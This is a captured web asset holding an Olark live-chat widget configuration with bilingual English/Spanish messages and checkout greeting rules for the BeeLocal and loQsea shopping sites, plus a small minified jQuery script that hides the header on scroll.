satisfied","feedback_survey_question_chat_text":"How satisfied were you with this chat?","feedback_survey_question_operator_attitude_high":"Extremely friendly","feedback_survey_question_operator_attitude_low":"Not at all friendly","feedback_survey_question_operator_attitude_text":"How friendly was the chat agent?","feedback_survey_question_operator_intelligence_high":"Extremely knowledgeable","feedback_survey_question_operator_intelligence_low":"Not at all knowledgeable","feedback_survey_question_operator_intelligence_text":"How knowledgeable was the chat agent?","feedback_survey_question_operator_speed_high":"Extremely responsive","feedback_survey_question_operator_speed_low":"Not at all responsive","feedback_survey_question_operator_speed_text":"How responsive was the chat agent?","feedback_survey_submission_error_message":"There was an error submitting your answer, please try again."},"system":{"allow_change_colors":true,"allow_change_height":true,"allow_change_width":true,"allow_mobile_boot":1,"allowed_domains":"","before_chat_text":"Online Help! / \u00a1Ayuda En Linea!","bottom_margin":0,"branding":"powered_by","branding_link_text":"Powered by Olark","branding_panel_cancel_text":"Go back","branding_panel_link_text":"Try Olark on your site","branding_panel_message_text":"10,000+ companies rely on Olark software to chat with customers directly.","close_hides_window":0,"cobrowsing_allow_approve_button_stop":"End sharing / Terminar de compartir","cobrowsing_confirm_control_text":"Would you like the operator to take control of your browser? / \u00bfTe gustar\u00eda que el operador tomara control de tu buscador?","cobrowsing_notify_visitor_browser_not_supported":"We are sorry, but it looks like your internet browser does not support cobrowsing. Cobrowsing is currently only available in modern browsers / Lo sentimos, pero parece ser que tu buscador no es compatible con la opci\u00f3n de compartir. Esta opci\u00f3n actualmente es solo compatible con los buscadores modernos","cobrowsing_notify_visitor_control_text":"The operator is now controlling your browser / El operador est\u00e1 controlando tu buscador","cobrowsing_notify_visitor_end_text":"Cobrowsing has ended / Se termino de compartir el buscador","cobrowsing_visitor_allow_approve_message":"You're now sharing your browser / Estas compartiendo tu buscador","cobrowsing_visitor_confirm_allow_button_decline":"Declina / Declina","cobrowsing_visitor_confirm_allow_button_start":"Start / Empieza","cobrowsing_visitor_confirm_allow_message":"Want to cobrowse? / \u00bfVemos el buscador juntos? ","cobrowsing_visitor_decline_text":"Cobrowsing declined / Compartir buscador declinado","conversation_id_error_text":"File uploading is currently unavailable.","corner_position":"BR","default_localization":"en-US","disableJSStyles":false,"disable_default_visitor_information":0,"disable_extra_br":true,"disable_offline_messaging_fallback":true,"disable_width":true,"dismiss_message_text":"Dismiss","email_body_error_text":"You must write your name and specify a valid email address / Debes de escribir tu nombre y especificar un correo electr\u00f3nico valido","end_chat_button_text":"End Chat","ended_chat_message":"This chat has ended, start typing below if you need anything else... Don't be a stranger! /\r\nEste chat ha terminado, comienza a teclear nuevamente si necesitas algo m\u00e1s... \u00a1No te nos pierdas!","feedback_survey_begin_button_text":"Rate Chat","feedback_survey_button_finish":"Finish","feedback_survey_button_next":"Next","feedback_survey_button_submitting":"Submitting","feedback_survey_cancel_text":"Cancel","feedback_survey_complete_button_text":"Feedback Sent","feedback_survey_end_message":"Thank you for your feedback =)","feedback_survey_language":"en","feedback_survey_question_1_text":"Question 1 of 5","feedback_survey_question_2_text":"Question 2 of 5","feedback_survey_question_3_text":"Question 3 of 5","feedback_survey_question_4_text":"Question 4 of 5","feedback_survey_question_5_text":"Question 5 of 5","feedback_survey_question_additional_feedback_text":"Additional Feedback.","feedback_survey_question_chat_high":"Extremely satisfied","feedback_survey_question_chat_low":"Not at all satisfied","feedback_survey_question_chat_text":"How satisfied were you with this chat?","feedback_survey_question_operator_attitude_high":"Extremely friendly","feedback_survey_question_operator_attitude_low":"Not at all friendly","feedback_survey_question_operator_attitude_text":"How friendly was the chat agent?","feedback_survey_question_operator_intelligence_high":"Extremely knowledgeable","feedback_survey_question_operator_intelligence_low":"Not at all knowledgeable","feedback_survey_question_operator_intelligence_text":"How knowledgeable was the chat agent?","feedback_survey_question_operator_speed_high":"Extremely responsive","feedback_survey_question_operator_speed_low":"Not at all responsive","feedback_survey_question_operator_speed_text":"How responsive was the chat agent?","feedback_survey_submission_error_message":"There was an error submitting your answer, please try again.","file_size_error_text":"This file size is too large.","file_type_error_text":"This file type is not allowed.","forced_rpc_server":"knrpc.olark.com/nrpc","free_branding_template":"<a href=\"http://www.olark.com/?rid={idstring}&amp;business=1&amp;utm_medium=widget&amp;utm_campaign=free_business_chat&amp;utm_source={idstring}\" target=\"_blank\">Free Olark Chat for Business</a>","generic_upload_error_text":"File uploading is currently unavailable.","habla_name_input_text":"Your Name / Tu Nombre","habla_offline_body_text":"Your message /  Tu mensaje","habla_offline_email_text":"Your Email / Tu Email","habla_offline_phone_text":"Your Phone # / Tu # de Tel\u00e9fono","habla_offline_sent_text":"Thank you for writing to us! We will get back to you as soon as we wake up =)  / Gracias por escribirnos! Te contestaremos desde que nos despertemos =)","habla_offline_submit_value":"Send / Enviar","hashchange_events_trigger_page_change":0,"hb_chatbox_size":"md","hb_custom_style":{"general":{"corners":"soft","secondaryColor":null}},"hb_dark_theme":false,"hb_disable_mobile":false,"hb_enable_uploads":true,"hb_position":"right","hb_primary_color":"#F18200","hb_show_as_tab":false,"hb_show_button_text":false,"height":150,"hide_not_available":0,"hkey":"[base64]","in_chat_text":"... chatting... chateando...","inline_css_url":"static.olark.com/css/b/b/bb80f9e8e5a1d5c61da3fb4773f545aa.css","inline_css_url_ie":"static.olark.com/css/e/2/e29a827b76c92c8d2b3139b7439dca85.css","inline_css_url_quirks":"static.olark.com/css/9/d/9d5dee325432f4d979eb4bf7b603a59d.css","left_margin":20,"md5":"0206fdf7f02f4981bfaee6c8169c0e52","not_available_text":"Contact Us! / Cont\u00e1ctanos!","offline_button_text":"Contact Us/Cont\u00e1ctanos","offline_email_validation_message":"Please enter a valid email address","offline_header_text":"Contact Us/Cont\u00e1ctanos","offline_message":"Taking a siesta... Please leave your message! / \u00a1Tomando una siesta... Por favor deja tu mensaje!","offline_msg_mode":1,"offline_phone_validation_message":"Please enter a valid phone number","offline_required_error_message":"Please complete all required fields","offline_survey":{"pages":[[{"is_required":true,"type":"name"},{"is_required":true,"type":"email"},{"is_required":false,"type":"phone"}],[{"is_required":true,"label":"Your message /  Tu mensaje","placeholder_text":"","type":"textarea"}]]},"offline_survey_email_label":"Email","offline_survey_email_placeholder":"Enter your email...","offline_survey_name_label":"Name","offline_survey_name_placeholder":"Enter your name...","offline_survey_next_button_text":"Next","offline_survey_phone_label":"Phone","offline_survey_phone_placeholder":"Enter your phone number...","offline_survey_submit_button_text":"Send / Enviar","offline_survey_thank_you_message":"Thank you for writing to us! We will get back to you as soon as we wake up =)  / Gracias por escribirnos! Te contestaremos desde que nos despertemos =)","offline_survey_website_label":"Website","offline_survey_website_placeholder":"Enter your website...","offline_survey_welcome_message":"Taking a siesta... Please leave your message! / \u00a1Tomando una siesta... Por favor deja tu mensaje!","offline_website_validation_message":"Please enter a valid URL","online_button_text":"Help! / \u00a1Ayuda!","online_header_text":"Bee-Chat \ud83d\udc1d","operator_has_stopped_typing_text":"I'm almost done... / Ya casi termino...","operator_is_typing_text":"Speedy typing! / \u00a1Tecleando rapido!","operators":{"778468":{"avatar_url":"//static.olark.com/imageservice/4ba1f32dd7d4d9d23bdfbd40068fc7ef.png"}},"popout_css_url":"static.olark.com/css/a/d/ad5131f1748fa6adf308c370a469d285.css","pre_chat_error_text":"Please enter your name and email in case we get disconnected / Por favor introduce tu nombre y e-mail por si nos desconectamos","pre_chat_message":"Hi, it's so nice to see you here =) How can we help you? / Hola, que bueno verte por aqu\u00ed =) \u00bfC\u00f3mo te podemos ayudar?","pre_chat_submit":"Start Chatting! / \u00a1Empieza a Chatear!","prechat_email_validation_message":"Please enter a valid email address","prechat_phone_validation_message":"Please enter a valid phone number","prechat_required_error_message":"Please complete all required fields","prechat_survey":{"is_enabled":true,"pages":[[{"is_required":true,"type":"email"},{"is_required":true,"type":"name"}]]},"prechat_survey_email_label":"Email","prechat_survey_email_placeholder":"Enter your email...","prechat_survey_name_label":"Name","prechat_survey_name_placeholder":"Enter your name...","prechat_survey_next_button_text":"Next","prechat_survey_phone_label":"Phone","prechat_survey_phone_placeholder":"Enter your phone number...","prechat_survey_submit_button_text":"Start Chat!","prechat_survey_website_label":"Website","prechat_survey_website_placeholder":"Enter your website...","prechat_survey_welcome_message":"Hola! In case that we get disconnected, please leave us your... / Hola! En caso de que nos desconectemos, favor de d\u00e9jarnos tu...","prechat_website_validation_message":"Please enter a valid URL","processing_file_error_text":"There was a problem processing your file.","require_email":2,"require_name":2,"require_offline_phone":1,"require_phone":0,"restart_chat_offline_button_text":"Leave a message","restart_chat_online_button_text":"Start conversation","right_margin":20,"right_to_left":false,"rules":[{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Need help with your checkout? We're happy to assist you and make your experience as easy as possible! / \u00bfNecesitas ayuda con tu pago? Nos encantar\u00eda ayudarte y facilitar tu experiencia!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"https://beelocalapp.com/en/checkout/#shipping"},{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"https://beelocalapp.com/es/checkout/#shipping"},{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"https://beelocalapp.com/grc_en/checkout/#shipping"},{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"https://beelocalapp.com/grc_es/checkout/#shipping"},{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"https://beelocalapp.com/acc_en/checkout/#shipping"},{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"https://beelocalapp.com/acc_es/checkout/#shipping"},{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"https://beelocalapp.com/serv_en/checkout/#shipping"},{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"https://beelocalapp.com/serv_es/checkout/#shipping"},{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"https://beelocalapp.com/rest_en/checkout/#shipping"},{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"https://beelocalapp.com/rest_es/checkout/#shipping"}],"kind":"OrClause"},"description":"Start chat on checkout BeeLocal","enabled":true,"id":"168324838052403452038247908997","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Need help with your checkout? We're happy to assist you and make your experience as easy as possible! / \u00bfNecesitas ayuda con tu pago? Nos encantar\u00eda ayudarte y facilitar tu experiencia!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"https://legacy.loqsea.com/checkout/onepage/"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":30}],"kind":"AndClause"},"description":"Start chat after 30s on checkout loQsea","enabled":true,"id":"16832450839090800537593726373","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Thanks for stopping by! Let me know what's on your mind =) / Gracias por visitarnos! D\u00e9jame saber que tienes en mente =)"}}],"clause":{"clauses":[{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.pageCountForThisVisit"},"right":2}],"kind":"OrClause"},"description":"Start a chat on the second page viewed to not interfere with pop-up","enabled":true,"id":"162984752949207046490603376963","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"We're currently working on something AMAZING! Give us your feedback so we can tailor it to your needs: https://forms.gle/zaHpVPX4avR1pcmJ6 / Estamos creando algo INCREIBLE! Ay\u00fadanos con tu opinion y lo adaptaremos a tus necesidades: https://forms.gle/cGY1sngkJKvnuw1C8"}}],"clause":{"clauses":[{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentForThisVisit"},"right":10}],"kind":"OrClause"},"description":"All Inclusive Survey","enabled":false,"id":"162394676495303401889287817903","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.updateVisitorNickname","options":{"snippet":"Returning Visitor"}}],"clause":{"clauses":[{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.visitCount"},"right":1}],"kind":"AndClause"},"description":"Highlight returning visitors in my buddy list","enabled":true,"id":2317,"kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true}],"say_text":"Type here! / \u00a1Escribe aqu\u00ed!","send_transcript_begin_button_text":"Send Transcript","send_transcript_cancel_text":"No Thanks","send_transcript_complete_button_text":"Transcript Sent","send_transcript_error_text":"Please enter a valid email address","send_transcript_placeholder":"Email","send_transcript_title_text":"Send Transcript","show_in_buddy_list":"all","show_popout":0,"show_pre_chat":0,"site_id":"6135-563-10-2486","start_expanded":0,"start_hidden":0,"template":null,"top_margin":0,"upload_rejected_error_text":"File uploading is currently unavailable.","use_theme":"cryptic_capybara","visitor_id_error_text":"File uploading is currently unavailable.","welcome_msg":"How can we help? / \u00bfC\u00f3mo te podemos ayudar?","width":250}});
        }else{
          olark.configure(function(conf){
            conf.system.site_id="6135-563-10-2486";
          });
          olark._.finish();
        }
      })();
    

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/Beelocal_Theme/js/fixed_header.min.js
body_size: 631
content:
require(['jquery'],function($){(function(){var didScroll;var lastScrollTop=0;var delta=5;var navbarHeight=$('header').outerHeight();$(window).scroll(function(event){didScroll=true;});setInterval(function(){if(didScroll){hasScrolled();didScroll=false;}},250);function hasScrolled(){var st=$(this).scrollTop();if(Math.abs(lastScrollTop-st)<=delta)return;if(st>lastScrollTop&&st>navbarHeight){$('header').addClass('header_up');$('.header').addClass('header_up');}else{if(st+$(window).height()<$(document).height()){$('header').removeClass('header_up');$('.header').removeClass('header_up');}}
lastScrollTop=st;}})();});